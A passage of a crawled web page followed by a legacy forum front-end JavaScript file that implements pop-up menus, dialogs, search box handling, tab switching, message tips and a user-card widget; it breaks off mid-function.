<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"346a07f6c7644bc29bcb37e79e2c7d40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script>
var openmenu = {'td_omainNav' : 'menu_omainNav'};
window.onReady(function(){
	read.InitMenu();
	//消息提示
	new messageTip(35).init();
});
WINDOW_LOADED=1;
</script>


--- FILE ---
content_type: application/javascript
request_url: https://800950.com/bbs/js/global.js
body_size: 12559
content:
/*
 *对话框类。
 *使用举例：
 *@example
 new PwMenu('boxID').guide();
 *
 */
/**
 * @param String
 *            id 对话框的id，若不传递，则默认为pw_box
 */
PWMENU_ZINDEX=1001;

function PwMenu(id){
	this.pid	= null;
	this.obj	= null;
	this.w		= null;
	this.h		= null;
	this.t		= 0;
	this.menu	= null;
	this.mid	= id;
	this.oCall  = null;
	this.init(id); 
}

PwMenu.prototype = {

	init : function(id) {
		this.menu = getPWBox(id);
		var _ = this;
		document.body.insertBefore(this.menu,document.body.firstChild);
		_.menu.style.zIndex=PWMENU_ZINDEX+10+"";
		PWMENU_ZINDEX+=10;
	},

	guide : function() {
		this.menu=this.menu||getPWBox(this.mid);
		this.menu.className = '';
		this.menu.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" style="padding:20px;"><img src="'+imgpath+'/loading.gif" align="absmiddle" alt="loading" /> 正在加载数据...</div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
		this.menupz(this.obj);
	},

	close : function() {
		var _=this;
		read.t = setTimeout(function() {
			_.menu?0:_.menu=read.menu;
			if (_.menu) {
				_.menu.style.display = 'none';
				_.menu.className = '';
				if (_.oCall && _.oCall.close) _.oCall.close();
			}
		}, 100);
	},

	setMenu : function(element,type,border,oCall) {
		if (this.IsShow() && this.oCall && this.oCall.close) {
			this.oCall.close();
		}
		if (type) {
			this.menu=this.menu||getPWBox(this.mid);
			var thisobj = this.menu;
		} else {
			var thisobj = getPWContainer(this.mid,border);
		}
		if (typeof(element) == 'string') {
			thisobj.innerHTML = element;
		} else {
			/*while (thisobj.hasChildNodes()) {
				thisobj.removeChild(thisobj.firstChild);
			}*/
			thisobj.innerHTML = '';
			thisobj.appendChild(element);
		}
		this.oCall = null;
		if (oCall && oCall.open) {
			this.oCall = oCall;
			oCall.open();
		}
	},

	move : function(e) {
		if(is_ie){document.body.onselectstart = function(){return false;}}
		if(document.body.style.webkitUserSelect){document.body.style.webkitUserSelect = ''}
		var e  = window.event || e;
		var o  = this.menu||getPWBox(this.mid);
		var x  = e.clientX;
		var y  = e.clientY;
		this.w = e.clientX - parseInt(o.offsetLeft);
		this.h = e.clientY - parseInt(o.offsetTop);
		var _=this;
		_.menu=_.menu||getPWBox(_.mid);
		document.body.setCapture && _.menu.setCapture();
		document.onmousemove = function(e) {
			var e  = window.event || e;
			var x  = e.clientX;
			var y  = e.clientY;
			y=(y - _.h<0)?0:(y - _.h);
			_.menu.style.left = x - _.w + 'px';
			_.menu.style.top  = y+ 'px';
		};
		document.onmouseup   = function() {
			if(is_ie){document.body.onselectstart = function(){return true;}}
			document.body.releaseCapture && _.menu.releaseCapture();// IE释放鼠标监控
			document.onmousemove = null;
			document.onmouseup = null;
		};
	},


	open : function(idName, object, type, pz, oCall) {
		if (typeof idName == 'string') {
			idName = getObj(idName);
		}
		if (idName == null) return false;
		this.menu=this.menu||getPWBox(this.mid);
		clearTimeout(read.t);
		if (typeof type == "undefined" || !type) type = 1;
		if (typeof pz == "undefined" || !pz) pz = 0;

		this.setMenu(idName.innerHTML, 1, 1, oCall);
		this.menu.className = idName.className;
		this.menupz(object,pz);

		if (type == 3) {
			this.closeByClick();
		} else if (type != 2) {
			this.closeByMove(object);
		}
	},
	
	closeByClick : function() {
		document.onmousedown = function (e) {
			var e=e||window.event;
			var o = e.target||e.srcElement;
			var contain=contains(read.menu,o);
			if (!contain) {
				read.close();
				document.onmousedown = null;
			}
		}
	},

	closeByMove : function(id) {
		var _=this;
		getObj(id).onmouseout = function() {_.close();getObj(id).onmouseout = null;};
		_.menu.onmouseout = function() {_.close();}
		_.menu.onmouseover = function() {clearTimeout(read.t);}
	},

	menupz : function(obj,pz) {
		this.menu=this.menu||getPWBox(this.mid);
		this.menu.onmouseout = '';
		this.menu.style.display = '';
		// this.menu.style.zIndex = 3000;
		this.menu.style.position='absolute';
		this.menu.style.left	= '-500px';
		this.menu.style.visibility = 'visible';

		if (typeof obj == 'string') {
			obj = getObj(obj);
		}
		if (!obj||obj == null) {
			if (is_ie) {
				this.menu.style.top  = (ietruebody().offsetHeight - this.menu.offsetHeight)/3 + getTop() +(getObj('upPanel') ? getObj('upPanel').scrollTop:0)+ 'px';
				this.menu.style.left = (ietruebody().offsetWidth - this.menu.offsetWidth)/2 + 'px';
			} else {
				var top = (document.documentElement.clientHeight - this.menu.offsetHeight)/3 + getTop();
				if(top < 0){top = 0;}
				this.menu.style.top  = top + 'px';
				this.menu.style.left = (document.documentElement.clientWidth - this.menu.offsetWidth)/2 + 'px';
			}
		} else {
			var top  = findPosY(obj);
			var left = findPosX(obj);
			var pz_h = Math.floor(pz/10);
			var pz_w = pz % 10;
			if (is_ie) {
				var offsetheight = ietruebody().offsetHeight;
				var offsethwidth = ietruebody().offsetWidth;
			} else {
				var offsetheight = document.documentElement.clientHeight;
				var offsethwidth = document.documentElement.clientWidth;
			}
			/*
			 * if (IsElement('upPanel') && is_ie) { var gettop = 0; } else { var
			 * gettop = ; }
			 */
			var show_top = IsElement('upPanel') ? top - getObj('upPanel').scrollTop : top;
			if (pz_h!=1 && (pz_h==2 || show_top < offsetheight/2)) {
				top += getTop() + obj.offsetHeight;
			} else {
				top += getTop() - this.menu.offsetHeight;
			}
			if (pz_w!=1 && (pz_w==2 || left > (offsethwidth)*3/5)) {
				left -= this.menu.offsetWidth - obj.offsetWidth - getLeft();
			}
			this.menu.style.top = (top < 0 ? 0 : top) + 'px';
			this.menu.style.left = left + 'px';
			if (pz_w != 1 && left + this.menu.offsetWidth > document.body.offsetWidth+ietruebody().scrollLeft) {
				this.menu.style.left = document.body.offsetWidth+ietruebody().scrollLeft-this.menu.offsetWidth-30 + 'px';
			}
		}
	},

	InitMenu : function() {
		var _=this;
		function setopen(a,b) {
			if (getObj(a)) {
				var type = null,pz = 0,oc;
				if (window[a]) {
					oc = window[a];
					oc.type ? type = oc.type : 0;
					oc.pz ? pz = oc.pz : 0;
				}
				getObj(a).onmouseover = function(){_.open(b, a, type, pz, oc);};
				// getObj(a).onmouseover=function(){_.open(b,a);callBack?callBack(b):0};
				// try{getObj(a).parentNode.onfocus =
				// function(){_.open(b,a);callBack?callBack(b):0};}catch(e){}
			}
		}
		for (var i in openmenu) {
			try{setopen(i,openmenu[i]);}catch(e){}
		}
	},

	IsShow : function() {
		this.menu=this.menu||getPWBox(this.mid);
		return (this.menu.hasChildNodes() && this.menu.style.display != 'none') ? true : false;
	}
};
var read = new PwMenu();

function closep() {
	read.menu.style.display = 'none';
	read.menu.className = '';
}
function cancelping(url) {
	ajax.send(url,'',function(){
	var in_text=ajax.request.responseText;
	TINY.box.show(in_text,1,700,630,1);
	})
}
function findPosX(obj) {
	var curleft = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curleft += obj.offsetLeft
			obj = obj.offsetParent;
		}
	} else if (obj.x) {
		curleft += obj.x;
	}
	return curleft - getLeft();
}
function findPosY(obj) {
	var curtop = 0;
	if (obj.offsetParent) {
		while (obj.offsetParent) {
			curtop += obj.offsetTop
			obj = obj.offsetParent;
		}
	} else if (obj.y) {
		curtop += obj.y;
	}
	return curtop - getTop();
}
function in_array(str,a){
	for (var i = 0,j = a.length; i < j; i++) {
		if(str == a[i])	return true;
	}
	return false;
}
function loadjs(path, code, id, callBack) {
	id = id || '';
	if (id != '' && IsElement(id)) {
		try{callBack?callBack():0;}catch(e){}
		return false;
	}
	var header = document.getElementsByTagName("head")[0];
	var s = document.createElement("script");
	if (id) s.id = id;
	if (path) {
		// bug fix
		if(is_webkit && path.indexOf(' ')>-1)
		{
			var reg = /src="(.+?)"/ig;
			var arr = reg.exec(path);
			if(arr){
				path = arr[1];
			}				
		}
		s.src = path;
	} else if (code) {
		s.text = code;
	}
	if (document.all) {
		s.onreadystatechange = function() {
			if (s.readyState == "loaded" || s.readyState == "complete") {
				callBack?callBack():0;
			}
		};
	} else {
		try{s.onload = callBack?callBack:null;}catch(e){callBack?callBack():0;}
	}
	header.appendChild(s);
	return true;
}
addEvent(document,'keyup',function(e){
	if(read.menu.style.display != 'none'){
		if (e.keyCode == 27) {
			read.close();
		}
	}
});

function opencode(menu,td,id) {
	document.body.onclick = document.body.onmousedown = null;
	var id = id || 'ckcode';
	if (read.IsShow() && read.menu.firstChild.id == id) return;
	read.open(menu,td,2,11);
	getObj(id).src = 'ck.php?nowtime=' + new Date().getTime();

	document.body.onmousedown=function(e) {
		var o = is_ie ? window.event.srcElement : e.target;
        var f = is_ie ? false : true;// firefox e.type = click by lh

		if( o!=getObj(id) && o!=td )
		{
			closep();
		}
		if (o == td || (f && e.type == "click")) {
			return;
		} else if (o.id == id) {
			getObj(id).src = 'ck.php?nowtime=' + new Date().getTime();
		} else {
			closep();
			document.body.onmousedown = null;
		}
	};

}

function getPWBox(type){
	if (getObj(type||'pw_box')) {
		return getObj(type||'pw_box');
	}
	var pw_box	= elementBind('div',type||'pw_box','','position:absolute;left:-10000px');

	document.body.appendChild(pw_box);
	return pw_box;
}

function getPWContainer(id,border){
	id = id || '';
	if (getObj(id||'pw_box')) {
		var pw_box = getObj(id||'pw_box');
	} else {
		var pw_box = getPWBox(id);
	}
	if (getObj(id+'box_container')) {
		return getObj(id+'box_container');
	}

	if (border == 1) {
		pw_box.innerHTML = '<div class="popout"><div id="'+id+'box_container"></div></div>';
	} else {
		pw_box.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="'+id+'box_container"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';
	}
	var popoutContent = getObj(id+'box_container');
	return popoutContent;
}
function elementBind(type,id,stylename,csstext){
	var element = document.createElement(type);
	if (id) {
		element.id = id;
	}
	if (typeof(stylename) == 'string') {
		element.className = stylename;
	}
	if (typeof(csstext) == 'string') {
		element.style.cssText = csstext;
	}
	return element;
}

function addChild(parent,type,id,stylename,csstext){
	parent = objCheck(parent);
	var child = elementBind(type,id,stylename,csstext);
	parent.appendChild(child);
	return child;
}

function delElement(id){
	id = objCheck(id);
	id.parentNode.removeChild(id);
}

function pwForumList(isLink,isPost,fid,handle,ifblank) {
	if (isLink == true) {
		if (isPost == true){
			if(ifblank == true) {
				window.open('post.php?fid='+fid);
			} else {
				window.location.href = 'post.php?fid='+fid;
			}
			if (is_ie) {
				window.event.returnValue = false;
			}
		} else {
			return true;
		}
	} else {
		if (gIsPost != isPost || read.menu.style.display=='none' || read.menu.innerHTML == '') {
			read.menu.innerHTML = '';
			if (isPost == true) {
				if (getObj('title_forumlist') == null) {
					showDialog('error','没有找到版块列表信息');
				}
				getObj('title_forumlist').innerHTML = '选择你要发帖的版块';
			} else {
				if (getObj('title_forumlist') == null) {
					showDialog('error','没有找到版块列表信息');
				}
				getObj('title_forumlist').innerHTML = '快速跳转';
			}
			gIsPost = isPost;
			if (handle.id.indexOf('pwb_')==-1) {
				read.open('menu_forumlist', handle, 3);
			}
		} else {
			read.close();
		}
	}
	return false;
}
function char_cv(str){
	if (str != ''){
		str = str.replace(/</g,'&lt;');
		str = str.replace(/%3C/g,'&lt;');
		str = str.replace(/>/g,'&gt;');
		str = str.replace(/%3E/g,'&gt;');
		str = str.replace(/'/g,'&#39;');
		str = str.replace(/"/g,'&quot;');
	}
	return str;
}

function checkFileType() {
	var fileName = getObj("uploadpic").value;
	if (fileName != '') {
		var regTest = /\.(jpe?g|gif|png)$/gi;
		var arrMactches = fileName.match(regTest);
		if (arrMactches == null) {
			getObj('fileTypeError').style.display = '';
			return false;
		} else {
			getObj('fileTypeError').style.display = 'none';
		}
	}
	return true;
}
var searchTxt = '搜索其实很简单！';
function searchFocus(e){
	if(e.value == searchTxt){
		e.value='';
		e.className = '';
	}
	//e.parentNode.className += ' inputFocus';
}
function searchBlur(e){
	if(e.value == ''){
		e.value=searchTxt;
		e.className = 'gray';
	}
	//e.parentNode.className = 'ip';
}
function getSearchType(evt){
	var e=evt||window.event;
	var n = e.srcElement || e.target;
	if(n && n.tagName!='LI') return;
	n.parentNode.parentNode.getElementsByTagName('h6')[0].innerHTML = n.innerHTML;
	var lis = n.parentNode.getElementsByTagName('li');
	for(var i = 0,j=lis.length;i < j;i++){
		lis[i].style.display = '';
	}
	n.style.display='none';
	getObj('search_type').value=n.getAttribute('type');
	n.parentNode.style.display='none';
	//本版搜索
	if (typeof(getObj('inner_forum')) != 'undefined'){
		var inputs = n.parentNode.parentNode.parentNode.getElementsByTagName('input');
		for(var i = 0,j=inputs.length;i < j;i++){
			if (typeof(n.id) && n.id == 'inner_forum') {
				eval("inputs[i].value = " + inputs[i].id + ';');
			} else {
				if (typeof(inputs[i].id) != 'undefined' && inputs[i].id.indexOf('ins_') == 0)
				{
					inputs[i].value = '';
				}
			}
		}
	}
}
function searchInput() {
	if(getObj('search_input').value==searchTxt)
		getObj('search_input').value='';
	return true;
}
//pw通用弹出框
(function(win,doc) {
    if (win.showDlg) return;
        isIE = !+'\v1', // IE浏览器
	    isCompat = doc.compatMode == 'CSS1Compat',	// 浏览器当前解释模式
	    IE6 = isIE && /MSIE (\d)\./.test(navigator.userAgent) && parseInt(RegExp.$1) < 7, // IE6以下需要用iframe来遮罩
	    useFixed = !isIE || (!IE6 && isCompat), // 滚动时，IE7+（标准模式）及其它浏览器使用Fixed定位
        Typeis = function(o,type) {
		    return Object.prototype.toString.call(o)==='[object ' + type + ']';
	    }, // 判断元素类型
        getObj = function(o) {
            return Typeis(o,'String') ? doc.getElementById(o) : o;
        },
        $height = function(obj) {return parseInt(obj.style.height) || obj.offsetHeight}, // 获取元素高度
        $width = function(obj) {return parseInt(obj.style.width) || obj.offsetWidth}, // 获取元素高度
        getWinSize = function() {
            var rootEl = doc.body;
			return [Math.max(rootEl.scrollWidth, rootEl.clientWidth), Math.max(Math.max(doc.body.scrollHeight,rootEl.scrollHeight), Math.max(rootEl.clientHeight,doc.body.clientHeight || window.clientHeight))]
		},
		/* 获取scrollLeft和scrollTop */
		getScrollPos = function() {
		    var body = doc.body,docEl = doc.documentElement;
			return {
			    left:body.scrollLeft || docEl.scrollLeft, top:body.scrollTop || docEl.scrollTop
			}
		},
        empty = function(){},
        defaultCfg = {   // 默认配置
            id:         'pw_dialog',
            type:       'warning',
            message:    '',// 弹出提示的文字
            showObj:    null,// 要显示的本地元素,在ajax提示是常用
            width:      300,// 弹出框高度
            isMask:     1,
            autoHide:   0,// 是否自动关闭
		    zIndex:		9999, // 层叠值
		    onShow:		empty,// 显示时执行
		    onOk:       empty,
		    onClose:	empty, // 关闭时执行
		    left:       '50%',// 绝对位置
		    top:        '50%',
		    alpha:      0.2,// 遮罩的透明度
		    backgroundColor:'#000',// 遮罩的背景色
		    titleText:  '提示',// 提示标题
		    okText:      '确定',// 确定按钮文字
		    cancelText:  '取消',// 取消文字，确认时用
		    closeText:  '关闭',// 关闭文字
		    button:     null// 默认不显示按钮
        },
		icoPath = 'images/';
        
    var Dialog = function(options) {// 构造函数
        var self = this;
        this.options = options;
        if (!(self instanceof Dialog)) {
            return new Dialog(options);
        }
        this._initialize();
    }
    Dialog.prototype = {
        _initialize:function() {
            for(var i in defaultCfg) {
                if(!(i in options)){
                    options[i] = defaultCfg[i];
                }
            }
            this.show();
        },
        show:function(options) {
            var self = this,
                opt = self.options,
                box = opt.showObj;
            	//closep();
                createButton = function(){// 创建按钮
                    var html = [],btn = opt.button;
                    if(opt.autoHide){ html.push('<div class="fl gray">本窗口<span class="spanTime">'+ opt.autoHide +'</span>秒后关闭</div>');}
                    if(btn){
                        for(var i = 0,j = btn.length;i < j;i++ ) {
                            html.push('<span class="bt2"><span><button class="pw_dialoag_button" type="button">'+ btn[i][0] +'</button></span></span>');
                        }
                    }else {
                        if(opt.type === 'confirm') {
                            html.push('<span class="btn2"><span><button type="button" class="pw_dialoag_ok">'+ opt.okText +'</button></span></span>');
                        }
                        html.push('<span class="bt2"><span><button type="button" class="pw_dialoag_close">'+ opt.closeText +'</button></span></span>');
                    }
                    return html.join('');
                }
                // timeout;
            if(!opt.showObj) {
                var divStyle = 'z-index:'+ (opt.zIndex + 1) +';position:'+ (useFixed ? 'fixed' : 'absolute')+';';
                    maskStyle = (!opt.isMask ? 'display:none':'') + 'width:'+ getWinSize()[0] +'px;height:'+ getWinSize()[1] +'px;z-index:'+ opt.zIndex +';position:absolute;top:0;left:0;text-align:center;filter:alpha(opacity='+ opt.alpha*100 + ');opacity:'+ opt.alpha +';background-color:'+opt.backgroundColor;
                    if(!getObj(opt.id)) {
                        box = document.createElement('div');
                        box.id = opt.id;
                    }else {
                        box = getObj(opt.id);
                    }
                    if (!opt.type) opt.type = defaultCfg.type;
		            box.innerHTML = [
		            /* 遮罩 */
		            '<div style="' + maskStyle + '"></div>', IE6 ? ("<iframe id='maskIframe' src='about:blank' style='" + maskStyle + "'></iframe>") : '',
		            /* 窗体 */
		            // IE6 ? "<iframe src='javascript:false'
					// style='width:100%;height:999px;position:absolute;top:0;left:0;z-index:-1;opacity:1;filter:alpha(opacity=100)'></iframe>":
					// '',
		            '<div style="'+ divStyle +'" class="popout">\
		            <table cellspacing="0" cellpadding="0" border="0">\
		                <tbody>\
		                <tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td>\
		                    <td>\
		                        <div id="box_container" class="popoutContent">\
		                            <div style="width:'+ opt.width +'px;">\
		                                <div class="popTop">'+ opt.titleText +'</div>\
		                                <div class="popCont" style="padding-left:20px;padding-right:20px;"><img align="absmiddle" class="mr10" src="'+ icoPath + opt.type +'_bg.gif">'+ opt.message +'</div>\
		                                <div style="text-align: right;" class="popBottom">\
		                                '+ createButton() + '\
		                                </div>\
		                            </div>\
		                        </div>\
		                    </td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr>\
		                </tbody>\
		            </table>\
		            </div>',
		            /* 阴影 */
		            isIE ? "<div id='ym-shadow' style='position:absolute;z-index:10000;background:#808080;filter:alpha(opacity=80) progid:DXImageTransform.Microsoft.Blur(pixelradius=5);'></div>": ''].join('');
		        doc.body.insertBefore(box, doc.body.childNodes[0]);
		        var popout = getElementsByClassName('popout',box)[0];
                popout.style.left = Typeis(opt.left,'Number') ? opt.left + 'px' : opt.left
                popout.style.top = Typeis(opt.top,'Number') ? opt.top + 'px' : opt.top;
                var h = $height(popout),w = $width(popout);
                if(!Typeis(opt.left,'Number')) {
				    popout.style.marginLeft = useFixed ? - w / 2 + "px" : getScrollPos().left - w / 2 + "px";
				}else {
				    popout.style.left = ''+opt.left + 'px';
				}
				if(!Typeis(opt.top,'Number')) {
				    popout.style.marginTop = useFixed ? - h / 2 + "px" : getScrollPos().top - h / 2 + "px";
				}else {
				    popout.style.top = ''+opt.top + 'px';
				}
				var closeTime = function() {
					if(interval){
						clearInterval(interval);
						interval = null;
					}
                };
				if(opt.button) {
				    var customBtn = getElementsByClassName('pw_dialoag_button',box),buttons = opt.button;
				    if(customBtn.length){
                        for(var i = 0,j = customBtn.length;i < j;i++) {
                            (function(i){
                                customBtn[i].onclick = function() {
                                   buttons[i][1] && buttons[i][1](); 
                                }
                            })(i)
                            
                        }
                    }
				}else{
		            var closeBtn = getElementsByClassName('pw_dialoag_close',box),
                        okBtn = getElementsByClassName('pw_dialoag_ok',box);
                   if(closeBtn.length){
                        closeBtn[0].onclick = function() {
                            self.close();
                        }
                    }
                    if(okBtn.length) {
                        okBtn[0].onclick = function() {
                            self.options.onOk && self.options.onOk();
							//self.options.onClose && self.options.onClose();
                            self.close();
                        }
                    }
                }
                
            }else{
                var obj = getObj(opt.showObj);
                if(obj.nodeType !== 1) {// 如果传进来的不是元素,直接return
                    return;
                }
                obj.style.display = '';
                var msgObj = getElementsByClassName('message',obj),
                    msgClose = getElementsByClassName('close',obj);
                if( !msgObj.length ) { return false; }
                msgObj[0].innerHTML = opt.message;
                if( msgClose.length ) { msgClose[0].onclick = function() {obj.style.display = 'none'; }}
            }
            opt.onShow && opt.onShow();
            if(opt.autoHide) {
                var spanTime = getElementsByClassName('spanTime',popout)[0];
		        interval = setInterval(function() {
		                var time = --opt.autoHide;
		                if(spanTime){ spanTime.innerHTML = time;}
		                if(time === 0){
		                    clearInterval(interval);
		                    self.close();
		                }
		        },1000);
		    }
        },
        close:function() {
            var opt = this.options;
            if(!opt.showObj && getObj(opt.id)) {
                doc.body.removeChild(getObj(opt.id));
            }else if(getObj(opt.showObj)) {
                getObj(opt.showObj).style.display = 'none';
            }
            opt.onClose && opt.onClose();
        }
    }
    win['showDlg'] = function(type,message,autohide,callback){
		var isMask = type === 'confirm' ? 0 : 1,
			onClose = type !== 'confirm' ? callback : null,
			options = arguments.length === 1 ? arguments[0] : { type:type,message:message,autoHide:autohide,onOk:callback,onClose:onClose,isMask:isMask };
        Dialog(options);
    }
	win['showDialog'] = win['showDlg'];

	//tab切换
	win.showTabSimple = function(tabNavs,tabBodys,callback){
		if(tabNavs.length!=tabBodys.length){return false;}
		tabBodys[0].style.display = 'block';//默认第一个显示
		var len = tabNavs.length;
		for (var i = 0; i < len; i++) {
	    		(function(i){
					addEvent(tabNavs[i],'click',function(e){
						e.preventDefault();
						for(var j = 0; j < len; j++){
							tabBodys[j].style.display = 'none';
							tabNavs[j].className = '';
						}
						tabNavs[i].className = 'current';
						tabBodys[i].style.display = 'block';
						callback && callback.call(this,tabNavs[i],tabBodys[i],i);
					});
				})(i);
		}
	};
	//显示隐藏一个元素
	win.toggleDisplay=function(handler,cont,callback){
		if(!handler){
			return false;
		}
		addEvent(handler,"click",function(e){
			e.preventDefault();
			var display = getStyle(cont,"display");
			cont.style.display = (display=="none") ? "block" : "none";
			handler.arrow = (display == "none") ? "up":"down";
			callback && callback.call(handler);
		})
	};
	//fadeIn,fadeOut
	var fade = function(elem, flag){
		elem.style.display = '';
		elem.alpha = flag ? 1:100;
		elem.style.opacity = (elem.alpha / 100);
		elem.style.filter = 'alpha(opacity=' + elem.alpha + ')';
		var value = elem.alpha;
		(function(){
			elem.style.opacity = (value / 100);
			elem.style.filter = 'alpha(opacity=' + value + ')';
			if (flag) {
				value+=4;
				if (value <= 100) {
	            	setTimeout(arguments.callee, 14);//继续调用本身
	        	}
			}
			else {
				value-=4;
				if (value >= 0) {
	            	setTimeout(arguments.callee, 14);//继续调用本身
	        	}
			}
	    })();
	}
	win.fadeIn = function(elem){fade(elem,true);};
	win.fadeOut = function(elem){fade(elem,false);};
	//回到顶部功能
	win.scrollBar=function(){
		var Tween={
			Quad:{
				easeOut: function(t,b,c,d){
					return -c *(t/=d)*(t-2) + b;
				},
				easeInOut: function(t,b,c,d){
					if ((t/=d/2) < 1) return c/2*t*t + b;
					return -c/2 * ((--t)*(t-2) - 1) + b;
				}		
			}
		}
		var that = this;
		if(!getObj("scrollBar")){
			var ele = doc.createElement("div");
			ele.id = "scrollBar";
			ele.innerHTML='<a hideFocus="true" href="javascript:void(0)">回到顶部</a>';
			doc.body.appendChild(ele);
		}else{
			var ele = getObj("scrollBar");
		}
		var barTxt="回到顶部";
		var distance=200;//限定范围
		var dd = doc.documentElement;
		var db = doc.body;
		var scrollTop;//顶部距离
		this.setStyle = function(){
			scrollTop = db.scrollTop || dd.scrollTop;//顶部距离
			var sw = dd.scrollWidth;
			var pos='right:50%;margin-right:-510px;';
			var fullscreen = getObj('fullscreenStyle');//判断屏幕状态
			if((fullscreen && !fullscreen.disabled) || sw<1020){//宽屏或者窗口宽度小于可见值时 1020=960+20*2+10*2
				pos='right:5px;';
			}
			var ctxt=scrollTop >= distance ? '': 'display:none';
			ele.style.cssText='position:fixed;'+pos+'bottom:75px;'+ctxt;
		}
		this.update=function(){//控制滑块显示 并修正IE6定位
				scrollTop = db.scrollTop || dd.scrollTop;
				ele.style.display=(scrollTop>=distance)?"block":"none";
			if(!win.XMLHttpRequest){//如果IE6
				var h = ele.offsetHeight;
				var ch = doc.documentElement.clientHeight;
				ele.style.position="absolute";
				ele.style.top=ch+scrollTop-h-75+"px";
			}	
		}
		that.b=0;//初始值
		that.c=0;//变化量
		var d = 10,t = 0;//持续时间和增量
		this.run=function(){
			if(dd.scrollTop){
				dd.scrollTop=Math.ceil(Tween.Quad.easeOut(t,that.b,that.c,d));
			}else{
				db.scrollTop = Math.ceil(Tween.Quad.easeOut(t,that.b,that.c,d));
			}
			if(t<d){ t++; setTimeout(that.run, 10); }else{t=0;}
		}
		ele.onclick=function(){
			that.b = scrollTop;
			that.c =- scrollTop;
			that.run();
			return false;
		}
		this.init=function(){
			this.setStyle();
			win.onscroll=function(){
				that.update();
			}
			win.onresize=function(){
				that.setStyle();
				that.update();
			}
		}
	}
	
	//消息提示
	win.messageTip=function(st){
			if(!getObj("pw_all_tip")){
				return false;
			}
			this.dd = document.documentElement;
			this.db = document.body;
			this.scrollTop=null;//顶部距离
			this.ele=getObj("pw_all_tip");
			this.closeBtn=getObj("pw_all_tclose");
			this.st=st||90;
			this.height=this.ele.offsetHeight;
	}
	messageTip.prototype={
		init:function(){
			if(!this.ele){
				return false;
			}
			this.setStyle();
			var self=this;
			addEvent(this.closeBtn,"click",function(){
				self.close();
			})
			addEvent(window,"scroll",function(){
				self.update();
			})
			addEvent(window,"resize",function(){
				self.setStyle();
				self.update();
			})
		},
		setStyle : function(){
			this.scrollTop = this.db.scrollTop || this.dd.scrollTop;//顶部距离
			var sw = this.dd.scrollWidth;
			var pos='right:50%;margin-right:-480px;';
			var fullscreen = getObj('fullscreenStyle');//判断屏幕状态
			if((fullscreen && !fullscreen.disabled) || sw<980){//宽屏或者窗口宽度小于可见值时 980=960+10*2
				pos='right:10px;';
			}
				this.ele.style.cssText='position:absolute;'+pos+'top:'+this.st+'px;';
				this.ele.style.display="block";
		},
		update:function(){
				this.scrollTop = this.db.scrollTop + this.dd.scrollTop;
				var top=this.ele.getBoundingClientRect().top;
				if(this.scrollTop>this.st){
					if(!window.XMLHttpRequest){
						this.ele.style.top=this.scrollTop+"px";
					}else{
						this.ele.style.position="fixed";
						this.ele.style.top="0px";
					}
				}else{			
					if(!!window.XMLHttpRequest){
						this.ele.style.position="absolute";
					}
					this.ele.style.top=this.st+"px";
				}
				
		},
		close:function(){
			var self = this,url="";
			if(typeof pw_baseurl!="undefined"){
				url=pw_baseurl+"/";
			}
			var num=this.closeBtn.getAttribute("data-num");
			ajax.send(url+'pw_ajax.php?action=clearmessage&num='+num,'',function(){
				var rText = ajax.request.responseText.split('\t');
					self.ele.style.display="none";
			});
		}
	}
	
	/*小名片 2011-06-30*/
	win.usercard = function(){
		this.id = "userCard";
		this.actClass = "_cardshow";
		this.obj = null;
		this.popContent=null;
		this.medalList=null;
		this.medalNum=7;//每次移动几个
		this.inter = null;
		this.dock = false;
		this.currHandler = null;//用来记录当前滑过的元素
		this.wrapWidth=245;//.card_medal_wrap宽度
		this.liWidth=35;
		this.data=[];
	}
	usercard.prototype = {
		"init": function(){
			//初始化,绑定元素鼠标事件触发名片
			var self = this;
			var items = getElementsByClassName(this.actClass);
			if(items.length<1){
				return false;
			}
			for (var i = 0, len = items.length; i < len; i++) {
				(function(item){
					addEvent(item, "mouseover", function(e){
						var t = this;
						if (self.inter) {
							clearTimeout(self.inter);
						}
						self.inter = setTimeout(function(){
							self.show(t);
						}, 500);
						return false;
					})
					addEvent(item, "mouseout", function(e){
						var t = this;
						if (self.inter) {
							clearTimeout(self.inter);
						}
						self.inter = setTimeout(function(){
							if (!self.dock&&self.obj!=null) {
								self.hide();
							}
						}, 1000);
						return false;
					})
				})(items[i])
			}
			
		},
		"show": function(o){
			//显示名片
			var self = this;
			//如果是刚刚滑过的元素
			if (self.obj && self.currHandler && self.currHandler == o) {
				self.obj.style.visibility="visible";
				return false;
			}
			self.currHandler = o;
			var obj = document.getElementById(this.id);
			var popc=getObj("cardPopContent");
			if (obj&&popc) {
				popc.innerHTML = "";
				this.obj = obj;
			}
			else {
				this.obj = document.createElement("div");
				this.obj.id = this.id;
				this.obj.style.position = "absolute";
				this.obj.innerHTML='<table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent" id="cardPopContent"></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table>';
				document.body.appendChild(this.obj);
			}
			//初始隐藏
			this.obj.style.visibility="hidden";
			
